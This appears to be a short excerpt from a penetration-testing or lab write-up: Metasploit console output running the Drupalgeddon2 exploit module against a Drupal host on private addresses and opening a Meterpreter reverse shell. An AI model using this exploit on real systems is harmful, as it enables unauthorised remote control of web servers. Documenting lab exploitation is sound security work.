 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.27.129:4444
[*] Sending stage (38288 bytes) to 192.168.27.137
[*] Meterpreter session 1 opened (192.168.27.129:4444 → 192.168.27.137:49576) at 2020-08-05 14:
32:18 +0700
meterpreter >